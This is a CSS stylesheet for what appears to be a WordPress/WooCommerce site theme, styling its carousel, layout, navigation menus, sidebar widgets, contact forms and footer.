 * Carousel CSS
*/
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* display none until init */
.owl-carousel{
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
/* back top */
.backtotop {
  position: fixed;
  bottom: 10px;
  right: 10px;
  cursor: pointer;
  font-size: 30px;
  display: block;
}
.mt-0 {
    margin-top: 0;
}

.screen-reader-text, .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

/*--------------------------------------------------------------
#  Layout
--------------------------------------------------------------*/
.site.boxed {
    margin: 0 auto;
    background: transparent;
}

.site.boxed.w1000 {
    max-width: 1000px;
}

.site.boxed.w1170 {
    max-width: 1170px;
}

.site.boxed.w1200 {
    max-width: 1220px;
    padding: 0 10px;
    background: #fff;
}



#layout {
    padding-top: 10px;
    background: white;
}

@media (min-width: 992px) {
    .content-area {
        width: 79.5%;
        float: left;
    }

    .widget-area {
        width: 20.5%;
        float: left;
    }

    .sidebar-left .content-area {
        left: 20.5%;
        padding-left: 10px;
        padding-right: 0;
    }

    .sidebar-left .widget-area {
        right: 79.5%;
        padding-left: 0;
    }

    .sidebar-both .content-area {
        width: 60%;
    }

    .sidebar-both .content-area {
        left: 20%;
        padding-left: 10px;
        padding-right: 10px;
    }

    .sidebar-both #secondary-1.widget-area {
        right: 60%;
        padding-left: 0;
        width: 20%
    }

    .sidebar-both #secondary-2.widget-area {
      padding-right: 0;
      float: right;
      width: 20%
    }

    .sidebar-right .widget-area {
        float: right;
        padding-right: 0;
    }

    .sidebar-right .content-area {
        padding-left: 0;
    }
}

.sidebar-none .widget-area {
    display: none;
}

.no-sidebar .content-area {
    width: 100%;
}

.content-area, .widget-area {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    /*padding-bottom: 20px;*/
    word-wrap: break-word;
}

/*--------------------------------------------------------------
#  Header
--------------------------------------------------------------*/
.site-header {
    background: white;
}

.fixed-nav-menu .main-navigation {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
}

.fixed-nav-menu .animated {
  -webkit-animation-duration: .5s;
  -moz-animation-duration: .5s;
  -o-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  will-change: transform,opacity;
}

.animated.slideDown {
  -webkit-animation-name: slideDown;
  -moz-animation-name: slideDown;
  -o-animation-name: slideDown;
  animation-name: slideDown;
}

.animated.slideUp {
  -webkit-animation-name: slideUp;
  -moz-animation-name: slideUp;
  -o-animation-name: slideUp;
  animation-name: slideUp;
}

@-webkit-keyframes slideDown{
  0% {
    -webkit-transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@-moz-keyframes slideDown{
  0% {
    -moz-transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0);
  }
}

@-o-keyframes slideDown{
  0% {
    -o-transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0);
    }
}

@keyframes slideDown{
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}

@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-100%);
  }
}

@-moz-keyframes slideUp {
  0% {
    -moz-transform: translateY(0);
  }
  100% {
    -moz-transform: translateY(-100%);
  }
}

@-o-keyframes slideUp {
  0% {
    -o-transform: translateY(0);
  }
  100% {
    -o-transform: translateY(-100%);
  }
}

@keyframes slideUp {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-100%);
  }
}

/*--------------------------------------------------------------
##  Logo
--------------------------------------------------------------*/
.custom-logo-link {
    padding: 15px 0;
    display: block;
}


/*--------------------------------------------------------------
##  Header Search
--------------------------------------------------------------*/
.header-search .search-form, .header-search .woocommerce-product-search {
    position: relative;
    height: 41px;
}

.header-search .search-form .search-field, .header-search .woocommerce-product-search .search-field {
    width: 100%;
    border: none;
    padding: 3px 10px;
    position: absolute;
    border-radius: 30px;
    outline: none;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 2.5s ease-in-out;
    transition: all .25s ease-in-out;
}

.header-search .search-form .search-submit, .header-search .woocommerce-product-search .search-submit {
    border: 0;
    background: transparent;
    color: #b60e15;
    font-weight: 600;
    padding: 3px 10px;
    border-radius: 0 30px 30px 0;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.breadcrumbs{
  margin: 0;
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ddd;
    margin-bottom: 20px;
}
.breadcrumbs strong{
  font-weight: 500;
}
/*--------------------------------------------------------------
##  Main Navigation & Primary Menu
--------------------------------------------------------------*/
.site-branding {
    padding: 40px 0 10px;
}
.logo {
  padding: 3px 0px;
  text-align: left;
  width: 22%;
}
.site-branding .right {
  width: 78%;
}
.site-branding .left, .site-branding .right {
  padding: 0;
  float: left;
}
.site-branding .left{
    padding: 50px 0;

}
.site-branding .block_header .box_hotline {
  font-size: 30px;
  color: #ef0000;
  text-align: center;
  font-family: 'Graphik Medium';
}
.site-branding .block_header .box_hotline .fa {
  color: #ef0000;
  margin-right: 5px;
}
.site-branding .block_header .box_hotline a {
  color: #ef0000;
  font-family: 'Graphik Medium';
}
.site-branding .block_header .box_searh {
  margin: 5px 0 15px;
}
.site-branding .block_header .box_searh .woocommerce-product-search {
    width: 100%;
  border: 1px solid #ccc;
  padding: 0px 0px 0 15px;
  border-radius: 30px;
  font-size: 15px;
  margin: 0 auto
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field {
    border: none;
    padding: 7px;
    width: 95%;
}
.slogan{
      clear: both;
    padding-top: 20px;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-moz-placeholder { /* Firefox 19+ */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-ms-input-placeholder { /* IE 10+ */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-moz-placeholder { /* Firefox 18- */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-submit {
  border: none;
  background: transparent;
  font-size: 20px;
}
.site-branding .block_header .box_social {
  text-align: right;
}
.site-branding .block_header .box_social .fa {
  font-size: 24px;
  color: #007c00;
  margin-left: 20px;
  margin-bottom: 15px;
  margin-top: 15px;
}
.site-branding .block_header .box_social .fa:nth-child(1) {
  margin-left: 0;
}
.site-branding .block_header .box_social a {
  font-size: 24px;
  color: #2e3093;
  margin-left: 20px;
  margin-bottom: 15px;
  margin-top: 15px;
}
.site-branding .block_header .box_social a:nth-child(1) {
  margin-left: 0;
}
.site-branding .block_header .box_time {
  text-align: right;
}
.site-branding .block_header .block_right {
  position: relative;

}


.main-navigation {

    /* background: linear-gradient(#3234a2, #2e3093); */
    background: #007c00;
    position: fixed;
    top: 0;
    width: 100%;
    left: 0;
    z-index: 9;
}
.primary-menu {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.primary-menu li {
    position: relative;
    list-style: none;
}

.primary-menu > li {
    float: left;
}

.primary-menu > li:not(:last-child) {
}

.primary-menu li a {
    color: #fff;
    font-size: 15px;
    display: block;
    padding: 8.5px 28px;
    text-transform: uppercase;
    transition: all .25s ease-in-out;
}

.primary-menu li > a:hover,
.primary-menu li.current-menu-item > a {
    background: transparent;
    color: #eff000;
}

.primary-menu li ul.sub-menu {
    z-index: 9999;
    float: left;
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    background: #007c00;
    width: 240px;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
}

.primary-menu li ul.sub-menu li {
  border-top: 1px solid #fff;
  -moz-transition: opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  -webkit-transition: opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  -o-transition: opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  transition: opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  margin-top: -15px;
}

.primary-menu li ul.sub-menu li a {
  text-transform: none;
  font-size: 15px;
  font-weight: 500;
}
.primary-menu > li > ul.sub-menu {
    left: 0;
    top: auto;
}

.primary-menu li:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
}
.primary-menu li:hover > ul.sub-menu li {
    margin-top: 0;
    opacity: 1;
}
.rt-navbar-toggle {
    background: transparent;
    padding: 0;
    margin: 14px 0;
    border: none;
    outline: none;
    cursor: pointer;
    float: right;
}
.primary-menu ul ul {
    float: left;
    list-style: none;
    z-index: 9999;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 80%;
    top: 0px;
    background: #222;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.primary-menu ul ul li {
    border: none;
    border-bottom: 1px solid #ccc;
    clear: both;
    margin: 0;
    padding: 0;
    width: 100%;
    opacity: 1;
}
.primary-menu ul li:hover ul {
    opacity: 1;
    left: 100%;
    visibility: visible;
}
.rt-navbar-toggle .icon-bar {
    background: #fff;
    display: block;
    position: relative;
    width: 24px;
    height: 2px;
    border-radius: 1px;
    outline: none;
}

.rt-navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
.mobile-menu-no-search {
    display: block;
    padding: 5px 20px;
    margin: 5px;
    background: #fff;
    line-height: 30px;
}
.mobile-menu-no-search span {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
}
.mobile-menu-no-search .rt-navbar-toggle {
    margin: 8px 0;
}
.mobile-menu-no-search .rt-navbar-toggle .icon-bar {
    background: #333;
}

/* style nav logo // menu */
.header-layout {
    width: 30%;
    float: left;
}
.nav-layout {
    width: 65%;
    float: right;
}

.shop-cart a {
  padding: 8.5px 10px;
  display: block;
  color: #fff;
}
.shop-cart .fa {
  color: #f2ffb3;
}
/*--------------------------------------------------------------
#  Vertical Mega Menu
--------------------------------------------------------------*/
.vertical-mega-menu {
    position: relative;
}

.vertical-mega-menu .vertical-mega-menu-title {
    margin-bottom: 0;
    background: #e0ac17;
    border-radius: 0;
    text-align: left;
    padding: 9.5px;
    color: white;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
}

.vertical-mega-menu .vertical-mega-menu-title:after {
    content: "\f039";
    float: right;
    font-family: fontawesome;
    font-weight: 100;
}

.vertical-mega-menu .rt_mega_menu .menu {
    position: absolute;
    z-index: 9999;
    background: white;
    width: calc(100% - 30px);
    border: 1px solid #ccc;
    opacity: 0;
    visibility: hidden;
    margin-top: 30px;
    list-style: none;
    margin-bottom: 0;
    padding: 0;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.home .site:not(.fixed-nav-menu) .vertical-mega-menu .rt_mega_menu .menu,
.vertical-mega-menu .rt_mega_menu:hover .menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.vertical-mega-menu .rt_mega_menu .menu ul.sub-menu {
    margin-bottom: 0;
    padding-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu li {
    list-style: none;
}

.vertical-mega-menu .rt_mega_menu .menu > li {
    border-bottom: 1px solid #eee;
}

.vertical-mega-menu .rt_mega_menu .menu li a {
    display: block;
    padding: 10px;
    color: #333;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu {
    opacity: 0;
    visibility: hidden;
    margin-left: 30px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.vertical-mega-menu .rt_mega_menu .menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    margin-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu {
    position: absolute;
    width: 700px;
    left: 100%;
    top: -1px;
    background: white;
    border: 1px solid #ccc;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li {
    padding: 0 10px;
}

.vertical-mega-menu .rt_mega_menu .menu .w3c {
    width: calc(100% / 3);
    float: left;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li a {
    padding-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li.w3c > a {
    text-transform: uppercase;
    color: #404040;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
    position: relative;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li.w3c > a:after {
    content: '';
    display: block;
    position: absolute;
    width: 100px;
    height: 1px;
    background: blue;
    bottom: -1px;
    left: 0;
}

.vertical-mega-menu #mega-menu-toggle {
    float: left;
}

/*--------------------------------------------------------------
#  Content
--------------------------------------------------------------*/
.site-content {
    background: #fff;
    margin-top: 0 !important;
}
/* post */
.arc-news {

}
.arc-news .new-list .news-post {
  overflow: hidden;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
}
.arc-news .new-list .news-post .title {
  font-size: 18px;
  font-weight: 600;
}
.arc-news .new-list .news-post .title a:hover {
  color: #ef0000;
}
.arc-news .new-list .news-post img {
  width: 23%;
  float: left;
  margin-right: 10px;
}
.arc-news .new-list .news-post .more-link {
  color: #e0ac17;
  font-weight: 600;
  display: block;
}
.arc-news .new-list .news-post .date-time {
    padding: 3px 0;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin-bottom: 15px;
}
.arc-news .new-list .news-post .date-time span {
    padding-right: 10px;
    font-size: 13px;
}
.arc-news .new-list .news-post .date-time span i {
    margin-right: 6px;
}
/* related-post */
.related-post ul {
    padding: 0;
    margin: 0;
}
.related-post ul li {
    list-style: inside;
}
.related-post ul li a {
    color: #333;
    font-size: 15px;
    font-weight: 600;
}
.thumbnail-left {
    float: left;
    width: 35%;
    margin-right: 10px;
}

.slider_item {
    outline: none;
}

.slick-slide,
.slick-slide a {
    outline: none;
}

.slick-arrow {
    background: transparent;
    border: none;
    padding: 0;
    width: 100%;
    height: 20px;
    outline: none;
    position: absolute;
}
.slick-prev {
    top: 38%;
    left: 0;
    width: 20px;
    z-index: 9999;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.slick-prev:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f053";
    left: 3px;
    top: 3px;
    color: #333;
}
.slick-next {
    top: 38%;
    right: 0;
    width: 20px;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.slick-next:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f054";
    left: 3px;
    top: 3px;
    color: #333;
}
.slick-vertical .slick-arrow {
    position: static;
    height: 21.5px;
    /*width: 100%;*/
    margin: 0 auto;
    transform: translate(0);
    display: block !important;
}
.slick-vertical .slick-prev:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f077";
    left: 3px;
    top: 0px;
    color: #333;
}
.slick-vertical .slick-next:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f078";
    left: 3px;
    top: 0px;
    color: #333;
}

/*--------------------------------------------------------------
#  Widgets
--------------------------------------------------------------*/
.sidebar .widget {
    margin-bottom: 2em;
    clear: both;
    border-radius: 8px 8px 0 0;
    background: #f1f1f1;
}

.widget ul {
    padding-left: 0;
    list-style: none;
}
.widget ul li {
  list-style: none;
}

.widget-title {
    /* background: linear-gradient(#3234a2, #2e3093); */
    background: #007c00;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    padding: 12px 10px;
    border-radius: 8px 8px 0 0;
    text-align: center;
    margin: 0;
}

.widget-title a {
    color: #fff;
}

.sidebar .facebook_like {
  text-align: center;
}

.sidebar .img-qc .image-item {
  text-align: center;
  margin-bottom: 10px;
}
/*--------------------------------------------------------------
#  Widget Nav Menu
--------------------------------------------------------------*/
.sidebar .widget_nav_menu .menu {
  padding: 0 10px;
}
.sidebar .widget_nav_menu .menu li:not(:first-child) a {
    border-top: 1px solid #ccc;
}
.sidebar .widget_nav_menu ul li, .sidebar ul.menu li {
  margin: 0 0px;
  position: relative;
  list-style: none;
}

.sidebar .widget_nav_menu .menu li a {
    padding: 10px 5px 10px 20px;
    display: block;
    font-size: 15px;
}
.sidebar .widget_nav_menu .menu li a:hover {
  color: #ef0000;
}
.sidebar ul.menu li:first-child > a {
  border: none;
}
.sidebar ul.menu li li:last-child a:after {
  display: none !important;
}
.sidebar ul.menu li ul {
  /*position: absolute;
  left: 86%;
  width: 100%;
  top: 0;*/
  display: none;
  height: 0;
  z-index: 9999;
  transition: all 4s ease-in-out;
  -webkit-transition: all 4s ease-in-out;
  -moz-transition: all 4s ease-in-out;
  -o-transition: all 4s ease-in-out;
}
.sidebar .widget_nav_menu .menu ul li a {
  text-transform: none;
  padding: 10px 5px 10px 25px;
}
.sidebar .widget_nav_menu .menu ul li:first-child a {
    border-top: 1px solid #ccc;
}
.sidebar ul.menu li ul ul {
  top: -1px;
}

.touch {
    height: 43px;
    position: absolute;
    right: 0px;
    top: 0px;
    width: 43px;
    display: block;
}
.touch i {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 5px;
    z-index: 999;
    color: #9E9E9E;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
    text-align: center;
}
.sidebar .menu-item-has-children.active > .sub-menu {
    display: block;
    height: auto;
}
.sidebar ul.menu li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f111";
  left: 0px;
  font-size: 11px;
  top: 15px;
  color: #007c00;
}

.sidebar ul.menu ul li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f0da";
  left: 10px;
  top: 13px;
  font-size: 15px;
  color: #2e3093;
}
/*
.sidebar .widget_nav_menu .menu ul li{
    border-top: 1px solid #e4e3e3;
}
.sidebar .widget_nav_menu ul li, .sidebar ul.menu li {
  margin: 0 0px;
  position: relative;
  list-style: none;
}

.sidebar .widget_nav_menu .menu li a {
    padding: 10px 1px 10px 30px;
    display: block;
    font-weight: 600;
    background: #208422;
    color: #fff;
    text-transform: uppercase;
}
.sidebar ul.menu li:first-child > a {
  border: none;
}
.sidebar ul.menu li li:last-child a:after {
  display: none !important;
}
.sidebar ul.menu li ul {
  z-index: 9999;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: height 1s ease-in;
}
.sidebar .widget_nav_menu .menu ul li a {
    background: transparent;
    color: #333333;
    text-transform: none;
}
.sidebar ul.menu li ul ul {
  top: -1px;
}

.touch {
    height: 43px;
    position: absolute;
    right: 0px;
    top: 0px;
    width: 43px;
    display: block;
}
.touch i {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 5px;
    z-index: 999;
    color: #9E9E9E;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
    text-align: center;
}

.sidebar .menu-item-has-children.active > .sub-menu {
    display: block;
    height: auto;
}
.sidebar ul.menu li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f013";
  left: 11px;
  top: 10px;
  color: #fff;
}
.sidebar ul.menu ul li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f0da";
  left: 15px;
  top: 12px;
  font-size: 13px;
  color: #208422;
}
*/
/*--------------------------------------------------------------
#  Rt Post Slider Widgets
--------------------------------------------------------------*/
.rt-posts-slider-widget .slick-slider:not(.slick-vertical) .slider_item {
    margin: 0 5px;
    padding: 0 10px;
    border: 1px solid #ccc;
}

/*--------------------------------------------------------------
#  Rt Post Slider Widgets
--------------------------------------------------------------*/
.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}

.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product:last-child {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
#  Meta Slider Widget
--------------------------------------------------------------*/
.widget_metaslider_widget:hover a.rslides_nav {
    opacity: 1;
    visibility: visible;
}

a.rslides_nav {
    text-indent: -9999px;
    padding: 0;
    margin-top: 0;
    width: 55px;
    height: 55px;
    background: rgba(5, 128, 193, 0.7);
    opacity: 0;
    visibility: hidden;
    transition: all .25s ease-in-out;
}

a.rslides_nav:after {
    content: '';
    display: block;
}

a.rslides_nav.prev {
    border-radius: 0 5px 5px 0;
}

a.rslides_nav.next {
    border-radius: 5px 0 0 5px;
}

a.rslides_nav:after {
    text-indent: 0;
    content: "";
    font-size: 35px;
    width: 55px;
    height: 55px;
    color: white;
    font-family: fontawesome;
    position: absolute;
    top: 0;
    line-height: 55px;
    text-align: center;
}

a.rslides_nav.prev:after {
    content: "\f104";
}

a.rslides_nav.next:after {
    content: "\f105";
}

/*--------------------------------------------------------------
#  Count Per Day Widgets
--------------------------------------------------------------*/
.widget_countperday_widget .cpd {
    padding: 10px;
    border-radius: 5px;
}
.widget_countperday_widget .cpd li {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.widget_countperday_widget .cpd li:last-child {
  border: none;
}
/* partner widget */
.img-partner .image-item {
    text-align: center;
}

/*--------------------------------------------------------------
#  Contact Form 7
--------------------------------------------------------------*/
.wpcf7-form-control:not(.wpcf7-submit) {
    width: 100%;
    outline: none;
    border: 1px solid #ccc;
}

.wpcf7-submit {
  padding: 8px 35px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  background: #2e3093;
  border: none;
}
.nhantinkhuyenmai {
    background: #f9f9f9;
    padding: 10px;
    border-radius: 5px;
}

.nhantinkhuyenmai .wpcf7-form-control:not(.wpcf7-submit) {
    padding: 5px 13px;
    margin-bottom: 13px;
    border-radius: 4px;
    border: 1px solid #eee;
    background: url(../images/ctf-input.png);
}

.wpcf7-form-control::placeholder,
.wpcf7-form-control::-webkit-input-placeholder,
.wpcf7-form-control::-moz-placeholder,
.wpcf7-form-control:-moz-placeholder,
.wpcf7-form-control:-ms-input-placeholder {
    color: #fff;
}

.nhantinkhuyenmai .ajax-loader {
    display: none !important;
}

.nhantinkhuyenmai .wpcf7-submit {
    background: #e02129;
    border: 1px solid #b60e15;
    border-radius: 4px;
    padding: 1px 19px;
    font-size: 13px;
    color: white;
    text-transform: uppercase;
    font-weight: 600;
}
/* product slider */
.rt-product-category .product-widget {
  padding: 0 5px;
}
.rt-product-category .product-widget ul.products .item {
  padding: 5px 0px;
  text-align: center;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin: 0;
  margin-bottom: 10px;
}
.rt-product-category .product-widget ul.products .item img {
  margin-bottom: 5px;
  height: 200px;
  width: auto;
  margin: 0 auto 1em;
}

.rt-product-category .product-widget ul.products .item h3 {
  color: #454545;
  text-align: center;
  font-weight: 600;
  display: block;
  margin-top: 3px;
  font-size: 18px;
  padding: 5px 0;
}
.rt-product-category .product-widget ul.products .price {
  margin-bottom: 0;
}
.products-slider-widget .woocommerce .bt-enable-slide {
  padding-top: 26px;
  margin: 0;
}
/*
.rt-product-category .product-widget {
  padding: 5px 10px;
}
.rt-product-category .product-widget ul.products .item {
  padding: 5px 0px;
  text-align: center;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin: 0;
  margin-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
}
.rt-product-category .product-widget ul.products .item:last-child {
  border-bottom: none;
}
.rt-product-category .product-widget ul.products .item .rt-thumb {
    float: left;
    width: 47%;
    height: auto;
    min-height: 80px;
    margin-right: 10px;
    border: 1px solid #c7c7c7;
}
.rt-product-category .product-widget ul.products .item img {
    max-height: 80px;
}
.rt-product-category .product-widget ul.products .item .box {
  float: left;
    width: 48%;
    text-align: left;
}
.rt-product-category .product-widget ul.products .item .box .rt_woocommerce-loop-product__title {
  text-transform: none;
  font-size: 13px;
  text-align: left;
  margin-top: 0;
  padding: 0;
}
.rt-product-category .product-widget ul.products .item .box .rt_woocommerce-loop-product__title a {
  font-size: 13px;
}
.rt-product-category .product-widget ul.products .item .box .price {
  text-align: left;
  font-size: 13px;
  line-height: 15px;
  padding: 0;
}
.rt-product-category .product-widget ul.products .item .box  .price span.regular-price {
  font-size: 13px;
}
.rt-product-category .product-widget ul.products .item .box  .price span.sale-price {
  font-size: 14px;
}
.rt-product-category .product-widget ul.products .item .box .price em {
  display: none;
}

.rt-product-category .product-widget ul.products .item h3 {
  color: #454545;
  text-align: center;
  font-weight: 600;
  display: block;
  margin-top: 3px;
  font-size: 18px;
  padding: 5px 0;
}
.rt-product-category .product-widget ul.products .price {
  margin-bottom: 0;
}
.products-slider-widget .woocommerce .bt-enable-slide {
  padding-top: 26px;
  margin: 0;
}
*/

.pro-slide .owl-carousel .owl-controls .owl-prev,
.pro-slide .owl-carousel .owl-controls .owl-next,
.enable-slide.owl-carousel .owl-controls .owl-prev,
.enable-slide.owl-carousel .owl-controls .owl-next {
  position: absolute;
  top: -35px;
  right: 0;
  font-size: 15px;
  color: #999;
  z-index: 1;
}
.pro-slide .owl-carousel .owl-controls .owl-prev i,
.pro-slide .owl-carousel .owl-controls .owl-next i,
.enable-slide.owl-carousel .owl-controls .owl-prev i,
.enable-slide.owl-carousel .owl-controls .owl-next i {
  width: 24px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border: #fff solid 1px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.pro-slide .owl-carousel .owl-controls .owl-prev i:hover,
.pro-slide .owl-carousel .owl-controls .owl-next i:hover,
.enable-slide.owl-carousel .owl-controls .owl-prev i:hover,
.enable-slide.owl-carousel .owl-controls .owl-next i:hover {
  border-color: #fd774e;
  color: #fd774e;
}
.pro-slide .owl-carousel .owl-controls .owl-prev,
.enable-slide.owl-carousel .owl-controls .owl-prev {
  right: 28px;
}
/*--------------------------------------------------------------
#  Footer
--------------------------------------------------------------*/
.before-footer {
    background: #e0ac17;
}
.before-footer-1 {
    width: 100%;
    text-align: center;
    border-bottom: 1px solid #fff;
}
.before-footer-1 ul li {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    margin: 12px;
}
.before-footer-1 ul li a {
    color: #fff;
    padding-left: 0;
}

.site-footer {
  /* background: linear-gradient(#3234a2, #2e3093); */
    background: url(images/bg.jpg) no-repeat;
    background-size: cover;
}
.site-footer .rt-footer {
    width: 33.33333333%;
    float: left;
    padding: 0 15px;
}
.site-footer .widget {
    margin-bottom: 0;
    color: #fff;
}
.site-footer .widget select {
  color: #333;
  width: 100%;
}
.site-footer .widget .fa {
    width: 20px;
    text-align: center;
    margin-right: 6px;
}
.site-footer .widget p {
  margin-bottom: 5px;
  line-height: 25px;
}
.site-footer .widget a {
    font-size: 14px;
    color: #fff;
    line-height: 22px;
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
}
.site-footer .widget li a:before {
    font-family: 'FontAweSome';
    content: "\f0da";
    margin-right: 6px;
    color: #fff;
}
.facebook_like {
  overflow: hidden;
}
.facebook_like .fb_iframe_widget {
  height: 225px;
  overflow: hidden;
}
.site-footer .widget-title {
    background: none;
    padding-left: 0;
    padding-bottom: 0;
    margin: 10px 0 10px;
    font-size: 18px;
    text-align: left;
    position: relative;
}
.site-footer .widget-title:after {
  content: '';
  height: 3px;
  width: 75px;
  background: #e2f4a4;
  display: block;
  margin-top: 8px;
}

.site-footer .footer-1 .widget {
  width: 50%;
  float: left;
}
